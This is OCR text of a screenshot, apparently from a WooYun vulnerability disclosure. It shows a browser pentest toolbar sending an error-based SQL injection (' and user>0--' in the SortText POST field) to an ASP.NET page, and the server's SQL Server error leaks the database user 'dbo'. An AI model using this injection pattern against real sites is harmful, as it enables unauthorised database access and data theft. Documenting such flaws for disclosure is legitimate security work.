 在将 nvarchar 值 'dbo' 转换成数据类型 int 时失败。 - Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
在将 nvarchar 值 'dbo' 转换...
m/InfoManage/zhiao/wenti
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http:// /InfoManage/zhiao/wenti_xiaolei_wjj.aspx?ParentNodesID=1&id=0
Enable Post data Enable Referrer
Post data
__VIEWSTATEGENERATOR=5E5E9F01&Taitou1$Search=88952634&
Taitou1$ImageButton1=88952634&Taitou1$RadioButtonList1=%EF%BF%BD%EF%BF%BD%EF%BF
%BD%EF%BF%BD&GoPage=88952634&Button1=%EF%BF%BD%EF%BF%BD%D7%AA&
DropDownList1=10&SortText= and user>0--
“/”应用程序中的服务器错误。
在将 nvarchar 值 'dbo' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'dbo' 转换成数据类型 int 时失败。
源错误:
执行当前 Web 请求期间生成了未处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因
和发生位置的信息。
堆栈跟踪:
[SqlException (0x80131904): 在将 nvarchar 值 'dbo' 转换成数据类型 int 时失败。]
System.Data.SqlClient.SqlConnection.OnError(SqlException ex
www.wooyun.org